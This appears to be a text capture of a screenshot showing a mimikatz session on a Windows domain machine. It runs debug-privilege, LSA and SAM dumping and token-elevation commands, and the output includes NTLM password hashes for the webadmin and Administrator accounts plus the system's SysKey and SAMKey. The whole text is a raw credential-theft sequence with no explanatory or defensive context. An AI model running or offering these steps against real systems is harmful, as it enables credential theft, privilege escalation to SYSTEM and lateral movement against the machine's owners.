 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:webadmin
Domain : xd / S-1-5-21-1695257952-3088263962-2055235443
RID  : 00000644 (1604)
User : webadmin
LM   :
NTLM : 518b98ad4178a53695dc997aa02d455c
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
668     {0;000003e7} 0 D 40705          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,20p)       Primary
 -> Impersonated !
 * Process Token : {0;00045f70} 1 D 1321820     xd\Administrator        S-1-5-21
-1695257952-3088263962-2055235443-500   (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 1371143     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,20p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DC
SysKey : 890a9bd4ad21b15dfa6d64d4a9ad97e6
Local SID : S-1-5-21-732618706-1762746380-3280251475
SAMKey : af92f0aeefaf77669ffb257f55accdb1
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: ccef208c6485269c20db2cad21734fe7
RID  : 000001f5 (501)
User : Guest
mimikatz # _